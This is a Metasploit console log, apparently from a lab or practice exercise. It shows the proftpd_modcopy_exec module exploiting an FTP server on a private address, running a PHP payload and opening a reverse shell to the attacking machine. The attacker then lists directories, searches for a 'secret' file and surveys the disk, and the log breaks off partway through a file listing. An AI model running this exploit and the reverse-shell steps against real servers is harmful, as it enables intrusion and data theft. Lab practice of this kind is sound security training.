 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.15:80 - 10.0.2.15:21 - Connected to FTP server
[*] 10.0.2.15:80 - 10.0.2.15:21 - Sending copy commands to FTP server
[*] 10.0.2.15:80 - Executing PHP payload /6zRR2YD.php
[+] 10.0.2.15:80 - Deleted /var/www/html//6zRR2YD.php
[*] Command shell session 1 opened (10.0.2.8:4444 -> 10.0.2.15:56577) at 2025-05-02 13:54:12 -0400
ls
chat
drupal
payroll_app.php
phpmyadmin
find /../../../secret.txt
find /../../../ -name secret*.txt
find ../../../ -name secret*.txt
df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            988M  4.0K  988M   1% /dev
tmpfs           201M  596K  200M   1% /run
/dev/dm-0        35G  3.8G   29G  12% /
none            4.0K     0  4.0K   0% /sys/fs/cgroup
none            5.0M     0  5.0M   0% /run/lock
none           1001M     0 1001M   0% /run/shm
none            100M     0  100M   0% /run/user
/dev/sda1       236M   76M  149M  34% /boot
find
.
./phpmyadmin
./phpmyadmin/server_plugins.php
./phpmyadmin/phpmyadmin.css.php
./phpmyadmin/index.php
./phpmyadmin/sql.php
./phpmyadmin/tbl_addfield.php
./phpmyadmin/Documentation.txt
./phpmyadmin/favicon.ico
./phpmyadmin/tbl_operations.php
./phpmyadmin/tbl_gis_visualization.php
./phpmyadmin/chk_rel.php
./phpmyadmin/server_export.php
./phpmyadmin/pmd_general.php
./phpmyadmin/locale